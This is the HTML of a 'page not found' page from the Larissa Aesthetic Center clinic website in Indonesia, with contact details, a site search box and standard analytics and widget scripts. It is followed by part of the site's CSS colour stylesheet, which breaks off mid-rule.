                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="">
          <!-- </body></html> -->        <!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">Link Anda Salah :)</h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li>Redirector</li>
            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : begin -->

        <div class="container">

          <!-- PAGE CONTENT : begin -->
          <div id="page-content">
            <div class="various-content">

            	<div class="various-content">
                <p class="c-alert-message m-info margin-sides-auto">
                  <i class="ico fa fa-info-circle"></i>Halaman tidak tersedia atau link yang Anda masukan salah.<br />
                  Tapi jangan khawatir, silahkan tuliskan hal yang Anda inginkan pada pencarian di bawah ini.
                </p>
                
                <!-- SEARCH FORM : begin -->
                <div class="c-search-form margin-sides-auto">
                  <div class="form-fields">
                    <input id="querystring" type="text" value="">
                    <button type="button" class="c-button" onclick="sendsearch();"><i class="fa fa-search"></i></button>
                  </div>
                </div>
                <!-- SEARCH FORM : end -->
              </div>

            </div>
          </div>
          <!-- PAGE CONTENT : end -->

        </div>
        
        <script type="text/javascript">
          function sendsearch() {
            var querystring = document.getElementById('querystring').value;
            window.location.href = "http://www.google.com/#q=site:larissa.co.id+"+querystring;
          }
        </script>

      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/skin-default.css
body_size: 6173
content:
	body
{
	color:#585858;
	background-color:#fff
}
	a,a:hover,a:active,a:focus
{
	color:#ff007c
}
	a:hover
{
	border-color:#ff007c
}
.various-content h1,.various-content h2
{
	color:#3f3f3f
}
.various-content h1:before,.various-content h2:before
{
	background-color:#ff007c
}
.various-content h3,.various-content h4,.various-content h5,.various-content h6
{
	color:#3f3f3f
}
.various-content ul>li:before
{
	background-color:#3f3f3f
}
.various-content ul>li>ul>li:before
{
	background-color:#d0d0d0
}
.various-content .tablepress th,.various-content table th
{
	color:#3f3f3f;
	background-color:transparent
}
.various-content .tablepress td,.various-content table td
{
	background-color:transparent;
	border-color:#eee
}
.various-content .tablepress tr.odd td,.various-content table tr.odd td
{
	background-color:transparent
}
.various-content .tablepress tr.even td,.various-content table tr.even td
{
	background-color:#eee
}
.various-content blockquote
{
	border-color:#eee
}
.heading-2
{
	color:#3f3f3f
}
.heading-2:before
{
	background-color:#ff007c
}
.heading-3
{
	color:#3f3f3f
}
.wpcf7-form label,.woocommerce form label,.default-form label
{
	color:#3f3f3f
}
.wpcf7-form label>span,.woocommerce form label>span,.default-form label>span
{
	color:#ff007c
}
.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select,.wpcf7-form .selectbox-input .toggle,.woocommerce form input,.woocommerce form textarea,.woocommerce form select,.woocommerce form .selectbox-input .toggle,.default-form input,.default-form textarea,.default-form select,.default-form .selectbox-input .toggle
{
	color:#585858;
	background-color:#eee
}
.wpcf7-form input.m-type-2,.wpcf7-form textarea.m-type-2,.wpcf7-form select.m-type-2,.woocommerce form input.m-type-2,.woocommerce form textarea.m-type-2,.woocommerce form select.m-type-2,.default-form input.m-type-2,.default-form textarea.m-type-2,.default-form select.m-type-2
{
	border-color:#e1e1e1;
	background-color:transparent
}
.wpcf7-form input.wpcf7-not-valid,.wpcf7-form textarea.wpcf7-not-valid,.wpcf7-form select.wpcf7-not-valid,.wpcf7-form input.m-error,.wpcf7-form textarea.m-error,.wpcf7-form select.m-error,.woocommerce form input.wpcf7-not-valid,.woocommerce form textarea.wpcf7-not-valid,.woocommerce form select.wpcf7-not-valid,.woocommerce form input.m-error,.woocommerce form textarea.m-error,.woocommerce form select.m-error,.default-form input.wpcf7-not-valid,.default-form textarea.wpcf7-not-valid,.default-form select.wpcf7-not-valid,.default-form input.m-error,.default-form textarea.m-error,.default-form select.m-error
{
	background-color:#ffdfe0
}
.wpcf7-form .datepicker-input:after,.woocommerce form .datepicker-input:after,.default-form .datepicker-input:after
{
	color:#ff007c
}
.wpcf7-form .checkbox-input label,.woocommerce form .checkbox-input label,.default-form .checkbox-input label
{
	color:#585858
}
.wpcf7-form .checkbox-input label:before,.woocommerce form .checkbox-input label:before,.default-form .checkbox-input label:before
{
	color:#d0d0d0
}
.wpcf7-form .checkbox-input.m-checked label:before,.woocommerce form .checkbox-input.m-checked label:before,.default-form .checkbox-input.m-checked label:before
{
	color:#ff007c
}
.wpcf7-form .selectbox-input .toggle:after,.woocommerce form .selectbox-input .toggle:after,.default-form .selectbox-input .toggle:after
{
	color:#ff007c
}
.wpcf7-form .selectbox-input .fake-selectbox,.woocommerce form .selectbox-input .fake-selectbox,.default-form .selectbox-input .fake-selectbox
{
	background-color:#eee;
	-moz-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	box-shadow:0 3px 3px rgba(0,0,0,0.1)
}
.wpcf7-form .selectbox-input .fake-selectbox>li:hover,.woocommerce form .selectbox-input .fake-selectbox>li:hover,.default-form .selectbox-input .fake-selectbox>li:hover
{
	color:#FFF;
	background-color:#ff007c
}
.wpcf7-form .selectbox-input.m-type-2 .toggle,.woocommerce form .selectbox-input.m-type-2 .toggle,.default-form .selectbox-input.m-type-2 .toggle
{
	border-color:#d0d0d0;
	background-color:#fff
}
.wpcf7-form .selectbox-input.m-type-2 .fake-selectbox,.woocommerce form .selectbox-input.m-type-2 .fake-selectbox,.default-form .selectbox-input.m-type-2 .fake-selectbox
{
	border-color:#d0d0d0;
	background-color:#fff
}
.wpcf7-form .quantity-input .plus,.wpcf7-form .quantity-input .minus,.woocommerce form .quantity-input .plus,.woocommerce form .quantity-input .minus,.default-form .quantity-input .plus,.default-form .quantity-input .minus
{
	color:#FFF;
	background-color:#ff007c
}
.wpcf7-form .quantity-input .plus:hover,.wpcf7-form .quantity-input .minus:hover,.woocommerce form .quantity-input .plus:hover,.woocommerce form .quantity-input .minus:hover,.default-form .quantity-input .plus:hover,.default-form .quantity-input .minus:hover
{
	-moz-box-shadow:inset 0 0 0 10px rgba(255,255,255,0.2);
	-webkit-box-shadow:inset 0 0 0 10px rgba(255,255,255,0.2);
	box-shadow:inset 0 0 0 10px rgba(255,255,255,0.2)
}
.wpcf7-form .form-note,.woocommerce form .form-note,.default-form .form-note
{
	border-color:#e1e1e1
}
.wpcf7-form .form-note span,.woocommerce form .form-note span,.default-form .form-note span
{
	color:#ff007c
}
.lead
{
	color:#3f3f3f
}
.various-content .c-accordion>li,.c-accordion>li
{
	border-color:#e1e1e1
}
.various-content .c-accordion .accordion-title,.c-accordion .accordion-title
{
	color:#3f3f3f
}
.various-content .c-accordion .accordion-title:before,.c-accordion .accordion-title:before
{
	color:#ff007c
}
.various-content .c-accordion .accordion-price,.c-accordion .accordion-price
{
	color:#ff007c
}
.various-content .c-accordion .accordion-price s,.c-accordion .accordion-price s
{
	color:#585858
}
.various-content .c-accordion.m-radio-group .accordion-title:before,.c-accordion.m-radio-group .accordion-title:before
{
	color:#d0d0d0
}
.various-content .c-accordion.m-radio-group>li.m-active .accordion-title:before,.c-accordion.m-radio-group>li.m-active .accordion-title:before
{
	color:#ff007c
}
.c-alert-message.m-warning
{
	color:#d40041;
	background-color:#ffdfe0
}
.c-alert-message.m-success
{
	color:#499143;
	background-color:#d4fbd3
}
.c-alert-message.m-info
{
	color:#265e88;
	background-color:#e1edf9
}
.c-alert-message.m-notification
{
	color:#c88435;
	background-color:#fff4cf
}
.c-article .article-image a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-article .article-image a:after
{
	color:#FFF
}
.c-button
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.c-button:hover
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35)
}
.c-button:active
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65)
}
.c-button.m-color-2
{
	background-color:#099db3;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,0,124,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(255,0,124,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(255,0,124,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(255,0,124,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(255,0,124,0.2),transparent)
}
.c-button.m-color-2:hover
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.35);
	box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.35)
}
.c-button.m-color-2:active
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.65);
	box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.65)
}
.c-button.m-color-3
{
	background-color:#3f3f3f;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.1)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-moz-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-o-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:linear-gradient(to bottom, rgba(255,255,255,0.1),transparent)
}
.c-button.m-color-3:hover
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.25);
	box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.25)
}
.c-button.m-color-3:active
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.55);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.55);
	box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.55)
}
.c-button.m-type-2
{
	color:#ff007c;
	border-color:#ff007c;
	background-color:transparent;
	background-image:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2:hover
{
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2:active
{
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-2
{
	color:#099db3;
	border-color:#099db3
}
.c-button.m-type-2.m-color-2:hover
{
	border-color:rgba(9,157,179,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-2:active
{
	border-color:rgba(9,157,179,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-3
{
	color:#3f3f3f;
	border-color:#3f3f3f
}
.c-button.m-type-2.m-color-3:hover
{
	border-color:rgba(63,63,63,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-3:active
{
	border-color:rgba(63,63,63,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.wpcf7-form input.c-button,.default-form input.c-button
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.wpcf7-form input.c-button:hover,.default-form input.c-button:hover
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35)
}
.wpcf7-form input.c-button:active,.default-form input.c-button:active
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65)
}
.c-carousel.m-has-bg-color
{
	background-color:#eee
}
.c-carousel .owl-controls .owl-page
{
	border-color:#ff007c
}
.c-carousel .owl-controls .owl-page.active,.c-carousel .owl-controls .owl-page:hover
{
	background-color:#ff007c
}
.c-cta-message
{
	background-color:#eee
}
.c-divider
{
	border-color:#e1e1e1
}
.c-divider.m-transparent
{
	border-color:transparent
}
.c-gallery a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-gallery a:after
{
	color:#FFF
}
.c-gallery.m-paginated .owl-item a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-gallery.m-paginated .owl-item a:after
{
	color:#FFF
}
.c-gallery.m-paginated .owl-controls .owl-page
{
	border-color:#ff007c
}
.c-gallery.m-paginated .owl-controls .owl-page.active,.c-gallery.m-paginated .owl-controls .owl-page:hover
{
	background-color:#ff007c
}
.c-icon-block>.ico
{
	color:#ff007c
}
.c-loading-anim
{
	background-color:#d0d0d0
}
.c-loading-anim>span
{
	background-image:url("../../img/loader_2x.gif");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../../img/loader_2x.gif', sizingMethod='scale');
	-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader( src='../../img/loader_2x.gif', sizingMethod='scale')"
}
.c-modal
{
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.5)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.5), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.5), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.5), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.5),transparent)
}
.c-modal .modal-loading .c-loading-anim
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.2);
	background-color:transparent
}
.c-modal .modal-box
{
	background-color:#fff
}
.c-modal .modal-close
{
	color:#FFF;
	background-color:#ff007c
}
.c-modal .modal-close:hover
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35)
}
.c-modal .modal-close:active
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65)
}
.c-pagination li>a,.c-pagination li>span
{
	color:#585858;
	border-color:#e1e1e1
}
.c-pagination li.m-active>a,.c-pagination li>span
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.c-pagination li>a:hover
{
	border-color:#d0d0d0
}
.various-content .c-pricing-table,.c-pricing-table
{
	border-color:#e1e1e1
}
.various-content .c-pricing-table .table-header,.c-pricing-table .table-header
{
	border-color:#e1e1e1
}
.various-content .c-pricing-table .table-price,.c-pricing-table .table-price
{
	color:#ff007c
}
.various-content .c-pricing-table .table-price>span,.c-pricing-table .table-price>span
{
	color:#3f3f3f
}
.various-content .c-pricing-table .table-content,.c-pricing-table .table-content
{
	border-color:#fff;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.05) 0%), to(rgba(0,0,0,0) 50%));
	background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 50%);
	background-image:-moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 50%);
	background-image:-o-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 50%);
	background-image:linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 50%)
}
.c-progress-bar
{
	border-color:#eee;
	background-color:#eee
}
.c-progress-bar>span
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, right top, from(rgba(9,157,179,0.5)), to(transparent));
	background-image:-webkit-linear-gradient(left, rgba(9,157,179,0.5), transparent);
	background-image:-moz-linear-gradient(left, rgba(9,157,179,0.5), transparent);
	background-image:-o-linear-gradient(left, rgba(9,157,179,0.5), transparent);
	background-image:linear-gradient(to right, rgba(9,157,179,0.5),transparent)
}
.c-progress-bar.m-color-2>span
{
	background-color:#099db3;
	background-image:-webkit-gradient(linear, left top, right top, from(rgba(255,0,124,0.5)), to(transparent));
	background-image:-webkit-linear-gradient(left, rgba(255,0,124,0.5), transparent);
	background-image:-moz-linear-gradient(left, rgba(255,0,124,0.5), transparent);
	background-image:-o-linear-gradient(left, rgba(255,0,124,0.5), transparent);
	background-image:linear-gradient(to right, rgba(255,0,124,0.5),transparent)
}
.c-progress-bar.m-color-3>span
{
	background-color:#3f3f3f;
	background-image:-webkit-gradient(linear, left top, right top, from(rgba(255,255,255,0.3)), to(transparent));
	background-image:-webkit-linear-gradient(left, rgba(255,255,255,0.3), transparent);
	background-image:-moz-linear-gradient(left, rgba(255,255,255,0.3), transparent);
	background-image:-o-linear-gradient(left, rgba(255,255,255,0.3), transparent);
	background-image:linear-gradient(to right, rgba(255,255,255,0.3),transparent)
}
.c-search-form .form-fields
{
	border-color:#e1e1e1
}
.c-search-form input
{
	color:#3f3f3f
}
.c-service .service-image a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-service .service-image a:after
{
	color:#FFF
}
.c-service .service-title a
{
	border-color:#e1e1e1
}
.c-service .service-title a:hover
{
	border-color:#ff007c
}
.c-slider .slide h1,.c-slider .slide h2
{
	color:#ff007c;
	-webkit-text-stroke:0.01em rgba(255,0,124,0.5)
}
.c-slider .slide h3
{
	color:#3f3f3f
}
.c-slider .slider-nav
{
	background-color:#fff;
